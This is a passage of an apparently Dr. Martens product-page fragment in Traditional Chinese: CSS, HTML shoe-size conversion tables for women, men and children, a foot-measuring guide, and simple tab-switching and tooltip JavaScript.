2px #000000 solid;}.size-guide-overlay__content .how-to-measure-button,.size-guide-overlay__content .back-to-sizeguide-button {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;width: 100%;background-color: transparent;border-radius: 2px;border: 1px #1a1a1a solid;padding: 10px 15px;}.size-guide-overlay__content .how-to-measure-button:hover,.size-guide-overlay__content .back-to-sizeguide-button:hover {text-decoration: underline;}.size-guide-overlay__content .how-to-measure-button .arrow-right-icon {position: relative;display: inline-block;width: 8px;height: 14px;background-image: url("../_ui/responsive/theme-dm/images/icons/arrow-right-large.png");background-size: cover;margin-left: 10px;}.size-guide-overlay__content .back-to-sizeguide-button .arrow-left-icon {position: relative;display: inline-block;width: 8px;height: 14px;background-image: url("../_ui/responsive/theme-dm/images/icons/arrow-left-large.png");background-size: cover;margin-right: 10px;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 25px;line-height: 1.4;margin-bottom: 20px;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-cols {display: flex;flex-direction: column;justify-content: space-between;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.desktop-line {display: none;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {display: flex;flex-direction: column;width: 100%;margin: 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.how-to-measure-img,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.how-to-measure-img {margin: 20px 50px 0 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.what-you-need-title,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.what-you-need-title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;margin-top: 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container {display: flex;justify-content: space-between;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container.step-number,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container.step-number {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;width: 20%;min-width: 75px;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container.step-description,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container.step-description {width: 80%;font-family: "Overpass", sans-serif;font-weight: 400;font-size: 16px;line-height: 1.4;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {margin-top: 20px;}@media only screen and (min-width: 1024px) {.size-guide-overlay__content .how-to-measure-content {height: 80%;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-cols {flex-direction: row;height: 90%;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.desktop-line {display: block;width: 1px;background-color: #000;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {width: 45%;margin: 0;}}.size-guide-overlay__content .tabs-content .size-guide-recommendation-text {font-family: "Overpass", sans-serif;font-weight: 400;font-size: 16px;line-height: 1.4;background-color: #f7f7f7;width: 100%;padding: 10px 20px;margin-top: 15px;margin-bottom: 0;}.size-guide-overlay__content .tabs-content .content {display: none;text-transform: uppercase;}.size-guide-overlay__content .tabs-content .content.active {display: block;}.size-guide-overlay__content .tabs-content .content .table-name-and-toggle {display: flex;justify-content: space-between;margin: 30px 0 20px 0;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggleh3 {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;margin: 0;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle {display: flex;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.togglep {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;margin: 0;padding: 0 5px;cursor: pointer;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.togglep:hover {text-decoration: underline;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle.selected {font-weight: 600;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle.toggle-line {width: 1px;background-color: #000;}@media only screen and (min-width: 768px) {.size-guide-overlay__content .tabs-content .content .table-name-and-toggle {margin: 30px 0 35px 0;}}.size-guide-overlay__content.tabs-content.content.sizeguide-mobile-scroll-container {overflow-x: auto;padding-bottom: 20px;width: 100%;}.size-guide-overlay__content .tabs-content .content table {border: 1px solid #1a1a1a;width: 100%;table-layout: auto;font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;}@media only screen and (min-width: 1024px) {.size-guide-overlay__content .tabs-content .content table {table-layout: fixed;}}.size-guide-overlay__content .tabs-content .content table tr {display: table-row;}.size-guide-overlay__content .tabs-content .content table tr th,.size-guide-overlay__content .tabs-content .content table tr td {padding: 15px 10px;min-width: 75px;text-align: center;font-weight: 600;}.size-guide-overlay__content .tabs-content .content table tr th {border: 1px solid #1a1a1a;border-bottom: 2px solid #000000;background-color: #ffffff !important;}.size-guide-overlay__content.tabs-content.contenttabletrtd:nth-child(odd) {background-color: #f7f7f7;}.size-guide-overlay__content .tabs-content .content table tr td {border-bottom: 1px solid #464646;border-right: 1px solid #1a1a1a;}.size-guide-overlay__content .tabs-content .content .size-guide-spacer {height: 0;}
  .how-to-measure__container {
    margin: 40px var(--pageWidthPadding);
    padding: 40px;
    background: #FEDB00;
    container-type: inline-size;
    container-name: how-to-measure__container;
  }
  .how-to-measure__content {
    display: flex;
    column-gap: 40px;
    align-items: center;
  }
  .how-to-measure__content-item-text-paragraph {
    font-size: 1rem;
  }
  @container how-to-measure__container (max-width: 768px) {
    .how-to-measure__content {
      flex-direction: column;
    }
  }
-->
</style>
<div class="gryffeditor">
    <div data-label="Text Block" class="element-wrap" data-description="" data-key="text-block" id="e-1695795223416" data-icon="gpicon-textblock" data-ver="1" data-id="1695795223416">
        <div class="elm text-edit gf_gs-text-paragraph-1">
            <style>
            <!--.size-guide-overlay__wrapper {background-image: url("../_ui/responsive/theme-dm/images/spinner-white.svg");background-position: center;background-repeat: no-repeat;background-color: #ffffff;color: #000000;overflow-y: auto;height: 100vh;}.size-guide-overlay__wrapper .js-overlay__title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 30px;line-height: 1.4;margin: 30px 20px 5px;}.size-guide-overlay__wrapper .js-overlay__title.white {color: #ffffff;}.size-guide-overlay__wrapper .js-overlay__close {top: 35px;right: 20px;}.size-guide-overlay__wrapper .js-overlay__close .close-icon:before {background-image: url("../_ui/responsive/theme-dm/images/icon-close-black-2.svg");}@media only screen and (min-width: 768px) {.size-guide-overlay__wrapper {height: 80%;}.size-guide-overlay__wrapper .js-overlay__title {margin: 30px 40px 5px;}.size-guide-overlay__wrapper .js-overlay__close {top: 35px;right: 35px;}}.size-guide-overlay__wrapper.active {background-image: none;}.size-guide-overlay__content {margin: 0 40px;height: calc(100% - 140px);}.size-guide-overlay__content.no-swipe {height: calc(100% - 100px);}@media only screen and (max-width: 767px) {.size-guide-overlay__content {margin: 0 20px;}}.size-guide-overlay__content .sizeguide-table {width: 100%;}.size-guide-overlay__content .tabhead {font-weight: 600;font-size: 30px;}.size-guide-overlay__content tbody {display: table-row-group;vertical-align: middle;border-color: inherit;}.size-guide-overlay__content .tabs {margin: 10px 0 15px;padding: 0;}.size-guide-overlay__content .tabs .tab-title {display: inline-table;margin-right: 10px;}.size-guide-overlay__content .tabs .tab-title a {font-family: "Overpass", sans-serif;text-transform: capitalize;font-size: 16px;padding: 10px 15px;border: 1px #828282 solid;border-radius: 2px;min-width: 85px;display: flex;justify-content: center;}.size-guide-overlay__content .tabs .tab-title.active a {font-weight: 600;border: 2px #000000 solid;}.size-guide-overlay__content .how-to-measure-button,.size-guide-overlay__content .back-to-sizeguide-button {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;width: 100%;background-color: transparent;border-radius: 2px;border: 1px #1a1a1a solid;padding: 10px 15px;}.size-guide-overlay__content .how-to-measure-button:hover,.size-guide-overlay__content .back-to-sizeguide-button:hover {text-decoration: underline;}.size-guide-overlay__content .how-to-measure-button .arrow-right-icon {position: relative;display: inline-block;width: 8px;height: 14px;background-image: url("../_ui/responsive/theme-dm/images/icons/arrow-right-large.png");background-size: cover;margin-left: 10px;}.size-guide-overlay__content .back-to-sizeguide-button .arrow-left-icon {position: relative;display: inline-block;width: 8px;height: 14px;background-image: url("../_ui/responsive/theme-dm/images/icons/arrow-left-large.png");background-size: cover;margin-right: 10px;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 25px;line-height: 1.4;margin-bottom: 20px;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-cols {display: flex;flex-direction: column;justify-content: space-between;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.desktop-line {display: none;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {display: flex;flex-direction: column;width: 100%;margin: 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.how-to-measure-img,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.how-to-measure-img {margin: 20px 50px 0 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.what-you-need-title,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.what-you-need-title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;margin-top: 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container {display: flex;justify-content: space-between;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container.step-number,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container.step-number {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;width: 20%;min-width: 75px;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container.step-description,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container.step-description {width: 80%;font-family: "Overpass", sans-serif;font-weight: 400;font-size: 16px;line-height: 1.4;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {margin-top: 20px;}@media only screen and (min-width: 1024px) {.size-guide-overlay__content .how-to-measure-content {height: 80%;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-cols {flex-direction: row;height: 90%;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.desktop-line {display: block;width: 1px;background-color: #000;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {width: 45%;margin: 0;}}.size-guide-overlay__content .tabs-content .size-guide-recommendation-text {font-family: "Overpass", sans-serif;font-weight: 400;font-size: 16px;line-height: 1.4;background-color: #f7f7f7;width: 100%;padding: 10px 20px;margin-top: 15px;margin-bottom: 0;}.size-guide-overlay__content .tabs-content .content {display: none;text-transform: uppercase;}.size-guide-overlay__content .tabs-content .content.active {display: block;}.size-guide-overlay__content .tabs-content .content .table-name-and-toggle {display: flex;justify-content: space-between;margin: 30px 0 20px 0;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggleh3 {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;margin: 0;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle {display: flex;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.togglep {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;margin: 0;padding: 0 5px;cursor: pointer;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.togglep:hover {text-decoration: underline;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle.selected {font-weight: 600;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle.toggle-line {width: 1px;background-color: #000;}@media only screen and (min-width: 768px) {.size-guide-overlay__content .tabs-content .content .table-name-and-toggle {margin: 30px 0 35px 0;}}.size-guide-overlay__content.tabs-content.content.sizeguide-mobile-scroll-container {overflow-x: auto;padding-bottom: 20px;width: 100%;}.size-guide-overlay__content .tabs-content .content table {border: 1px solid #1a1a1a;width: 100%;table-layout: auto;font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;}@media only screen and (min-width: 1024px) {.size-guide-overlay__content .tabs-content .content table {table-layout: fixed;}}.size-guide-overlay__content .tabs-content .content table tr {display: table-row;}.size-guide-overlay__content .tabs-content .content table tr th,.size-guide-overlay__content .tabs-content .content table tr td {padding: 15px 10px;min-width: 75px;text-align: center;font-weight: 600;}.size-guide-overlay__content .tabs-content .content table tr th {border: 1px solid #1a1a1a;border-bottom: 2px solid #000000;background-color: #ffffff !important;}.size-guide-overlay__content.tabs-content.contenttabletrtd:nth-child(odd) {background-color: #f7f7f7;}.size-guide-overlay__content .tabs-content .content table tr td {border-bottom: 1px solid #464646;border-right: 1px solid #1a1a1a;}.size-guide-overlay__content .tabs-content .content .size-guide-spacer {height: 0;}-->
            </style>
            <div class="size-guide-overlay__content js-overlay__content-scroll no-swipe">
                <ul class="tabs js-tabs" data-gender-code="MEN">
                    <li class="tab-title active" id="sizeguide-EU-WOMEN-tab" data-gender="WOMEN"><strong><a href="#tabSize-EU-WOMEN" class="js-tab js-no-transition" id="sizeguide-EU-WOMEN-tab-link">女士</a></strong></li>
                    &nbsp;
                    <li class="tab-title" id="sizeguide-EU-MEN-tab" data-gender="MEN"><strong><a href="#tabSize-EU-MEN" class="js-tab js-no-transition" id="sizeguide-EU-MEN-tab-link">男士</a></strong></li>
                    &nbsp;
                    <li class="tab-title" id="sizeguide-EU-KIDS-tab" data-gender="KIDS"><a href="#tabSize-EU-KIDS" class="js-tab js-no-transition" id="sizeguide-EU-KIDS-tab-link">兒童</a></li>
                </ul>
                <div class="tabs-content">
                    <div class="content active" id="tabSize-EU-WOMEN">
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            36
                                        </td>
                                        <td>
                                            5
                                        </td>
                                        <td>
                                            22
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            37
                                        </td>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            23
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            5
                                        </td>
                                        <td>
                                            38
                                        </td>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            23.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            39
                                        </td>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            24.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            41
                                        </td>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            25.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            42
                                        </td>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            26
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            43
                                        </td>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            27
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="size-guide-spacer no-swipe">
                        </div>
                    </div>
                    <div class="content" id="tabSize-EU-MEN">
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            39
                                        </td>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            24.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            41
                                        </td>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            25.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            42
                                        </td>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            26
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            43
                                        </td>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            27
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            45
                                        </td>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            28
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            46
                                        </td>
                                        <td>
                                            12
                                        </td>
                                        <td>
                                            29
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            12
                                        </td>
                                        <td>
                                            47
                                        </td>
                                        <td>
                                            13
                                        </td>
                                        <td>
                                            29.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            13
                                        </td>
                                        <td>
                                            48
                                        </td>
                                        <td>
                                            14
                                        </td>
                                        <td></td>
                                    </tr>
                                    <tr>
                                        <td>
                                            14
                                        </td>
                                        <td>
                                            49.5
                                        </td>
                                        <td>
                                            15
                                        </td>
                                        <td></td>
                                    </tr>
                                    <tr>
                                        <td>
                                            15
                                        </td>
                                        <td>
                                            51
                                        </td>
                                        <td>
                                            16
                                        </td>
                                        <td></td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="size-guide-spacer no-swipe">
                        </div>
                    </div>
                    <div class="content" id="tabSize-EU-KIDS">
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                嬰童鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            腳掌長度
                                        </th>
                                        <th>
                                            年齡
                                        </th>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            3.82"
                                        </td>
                                        <td>
                                            0-3個月
                                        </td>
                                        <td>
                                            0
                                        </td>
                                        <td>
                                            16
                                        </td>
                                        <td>
                                            1
                                        </td>
                                        <td>
                                            8
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4.15"
                                        </td>
                                        <td>
                                            3-6個月
                                        </td>
                                        <td>
                                            1
                                        </td>
                                        <td>
                                            17
                                        </td>
                                        <td>
                                            2
                                        </td>
                                        <td>
                                            9
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4.49"
                                        </td>
                                        <td>
                                            6-9個月
                                        </td>
                                        <td>
                                            2
                                        </td>
                                        <td>
                                            18
                                        </td>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            10
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4.82"
                                        </td>
                                        <td>
                                            9-12個月
                                        </td>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            19
                                        </td>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            11
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                小童鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            19
                                        </td>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            11
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            20
                                        </td>
                                        <td>
                                            5
                                        </td>
                                        <td>
                                            12
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            5
                                        </td>
                                        <td>
                                            21.5
                                        </td>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            12.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            22.5
                                        </td>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            14
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            24
                                        </td>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            14.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            26
                                        </td>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            15
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            9
                                        </td>
                                        <td></td>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            16
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                大童鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            28
                                        </td>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            17
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            29
                                        </td>
                                        <td>
                                            12
                                        </td>
                                        <td>
                                            11
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            12
                                        </td>
                                        <td>
                                            31
                                        </td>
                                        <td>
                                            13
                                        </td>
                                        <td>
                                            18.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            13
                                        </td>
                                        <td>
                                            32.5
                                        </td>
                                        <td>
                                            1
                                        </td>
                                        <td>
                                            19.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            1
                                        </td>
                                        <td>
                                            33.5
                                        </td>
                                        <td>
                                            2
                                        </td>
                                        <td>
                                            20.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            2
                                        </td>
                                        <td>
                                            35
                                        </td>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            21.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            3
                                        </td>
                                        <td></td>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            22
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="size-guide-spacer no-swipe">
                        </div>
                    </div>
                </div>
            </div>
            <script>// <![CDATA[// select the elementsconst tabs = document.querySelectorAll('.js-tabs');const tabTriggers = document.querySelectorAll('.js-tab');const tabContent = document.querySelectorAll('.tabs-content .content');// add click event listener to tabstabTriggers.forEach((tabTrigger) => {console.log(tabTrigger, 'tabTrigger')tabTrigger.addEventListener('click', (e) =&gt; {e.preventDefault();const clickedTab = e.target.closest('li');console.log(clickedTab, 'clickedTab')if (!clickedTab) return;// remove the active class from all tabs and contenttabs.querySelectorAll('.active').forEach((tab) =&gt; {tab.classList.remove('active');});tabContent.forEach((content) =&gt; {content.classList.remove('active');});// add the active class to the clicked tab and contentclickedTab.classList.add('active');const tabSelector = clickedTab.querySelector('a').getAttribute('href');const selectedContent = document.querySelector(tabSelector);selectedContent.classList.add('active');});})// ]]&gt;</script>
        </div>
    </div>
    <!--gfsplit-->
    <script>window.__gemStoreData = {};window.__gemStoreData.gemKeyValid = {};window.__gemStoreData.gemKeyValid.bestWayAddToCart = 1;</script>
</div>
<div id="divContentBk">
</div>
<div class="how-to-measure__container">
    <h3 class="how-to-measure__heading">
        如何量度您的腳掌長度
    </h3>
    <div class="how-to-measure__content">
        <div class="how-to-measure__content-item-image">
            <img src="https://cdn.media.amplience.net/i/drmartens/lp-sizeguide-footmeasuring-illustration-ss25?w=966&amp;fmt=auto&amp;alt=default" alt="如何量度您的腳掌長度">
        </div>
        <div class="how-to-measure__content-item-text">
            <p class="how-to-measure__content-item-text-paragraph">
                <b>步驟一:</b> 將一張紙鋪在地板上，然後踏上去。
        <br><b>步驟二:</b> 在您最長的腳趾前方畫一條線，並在腳跟後方再畫一條線。
        <br><b>步驟三:</b> 使用直尺測量紙張上所繪線條之間的距離。參照上方實用對照表，將測量值與對應尺寸進行匹配。
        <br><b>貼心提示:</b> 建議在穿著您日常搭配靴子或鞋款的襪子時進行測量，以確保尺寸測量更精準。
            </p>
        </div>
    </div>
</div>
<!--End_Gem_Page_Main_Editor-->
          
    </span>
  </tool-tip-trigger>

</div>
            <script>
              function initSizeChart() {
                const defaultActiveTab = "WOMEN";
                const titleTabs = document.querySelectorAll('.js-tabs .tab-title');
                const contentTabs = document.querySelectorAll('.tabs-content .content');
                let defaultActiveContentId;
                titleTabs.forEach((titleTab) => {
                  if (titleTab.dataset.gender === defaultActiveTab) {
                    titleTab.classList.add('active');
                    defaultActiveContentId = titleTab.querySelector('.js-tab')?.getAttribute('href')?.substring(1);
                  } else {
                    titleTab.classList.remove('active');
                  }
                })
                contentTabs.forEach((contentTab) => {
                  if (contentTab.getAttribute('id') === defaultActiveContentId) {
                    contentTab.classList.add('active');
                  } else {
                    contentTab.classList.remove('active');
                  }
                })

                const sizeChartTriggerEl = document.querySelector('.js-size-chart-trigger');
                const sizeChartTriggerContentEl = document.querySelector('.js-size-chart-trigger .tool-tip-trigger__content');
                const sizeChartContent = sizeChartTriggerContentEl.innerHTML;
                sizeChartTriggerEl.innerHTML = `
                  <tool-tip-trigger class="tool-tip-trigger" data-tool-tip="size-chart">
                    <div class="tool-tip-trigger__title">尺碼對照表<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-size-chart" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M22.39 33.53c-7.46 0-13.5-3.9-13.5-8.72s6-8.72 13.5-8.72 13.5 3.9 13.5 8.72a12 12 0 0 1-.22 1.73"/><ellipse cx="22.39" cy="24.81" rx="3.28" ry="2.12"/><path class="a" d="M8.89 24.81V38.5c0 7.9 6.4 9.41 14.3 9.41h31.92V33.53H22.39M46.78 33.53v7.44M38.65 33.53v7.44M30.52 33.53v7.44M22.39 33.53v7.44"/></svg></div>
                    <span
                      class="tool-tip-trigger__content"
                      data-tool-tip-content=""
                    >
                      ${sizeChartContent}
                    </span>
                  </tool-tip-trigger>
                `;
              }

              function initSizeUnits() {
                const units = document.querySelectorAll('.variant__size-unit');
                const variantWrapper = document.querySelector('.variant-wrapper');
                units.forEach(unit => {
                  unit.addEventListener('click', () => {
